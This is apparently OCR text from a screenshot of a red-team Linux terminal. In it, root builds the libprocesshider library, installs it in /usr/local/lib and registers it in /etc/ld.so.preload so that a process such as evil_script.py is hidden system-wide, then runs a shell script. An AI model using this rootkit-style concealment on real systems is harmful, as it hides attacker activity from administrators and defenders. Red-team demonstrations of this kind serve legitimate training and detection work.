 GitHub - gianlucaborell...
*Untitled 1 - Mousepad
root@redteam-linux: /t...
08:43 AM
root@redteam-linux:/tmp
root@redteam-linux: /tmp
kali@kali:~
root@redteam-linux:/tmp# cd libprocesshider/
root@redteam-linux:/tmp/libprocesshider# ls -al
total 32
drwxr-xr-x  3 root root 4096 Sep 10 02:59 .
drwxrwxrwt 12 root root 4096 Sep 10 03:02 ..
drwxr-xr-x  8 root root 4096 Sep 10 02:58 .git
-rw-r--r--  1 root root   20 Sep 10 02:58 .gitignore
-rw-r--r--  1 root root  168 Sep 10 02:58 Makefile
-rw-r--r--  1 root root  743 Sep 10 02:58 README.md
-rwxr-xr-x  1 root root  409 Sep 10 02:58 evil_script.py
-rw-r--r--  1 root root 3487 Sep 10 02:58 processhider.c
root@redteam-linux:/tmp/libprocesshider# vim processhider.c
root@redteam-linux:/tmp/libprocesshider# make
gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl
root@redteam-linux:/tmp/libprocesshider# ls
Makefile  README.md  evil_script.py  libprocesshider.so  processhider.c
root@redteam-linux:/tmp/libprocesshider# cp libprocesshider.so /usr/local/lib/
root@redteam-linux:/tmp/libprocesshider# ls -al /usr/local/lib/
total 32
drwxr-xr-x  3 root root   4096 Sep 10 03:08 .
drwxr-xr-x 10 root root   4096 Apr 25  2020 ..
-rwxr-xr-x  1 root root  17176 Sep 10 03:08 libprocesshider.so
drwxrwsr-x  3 root staff  4096 Apr 25  2020 python3.8
root@redteam-linux:/tmp/libprocesshider# echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload
root@redteam-linux:/tmp/libprocesshider# cat /etc/ld.so.preload
/usr/local/lib/libprocesshider.so
root@redteam-linux:/tmp/libprocesshider# ./shell.py _
[0] 0:bash* 1:bash- "redteam-linux" 03:09 10-Sep-21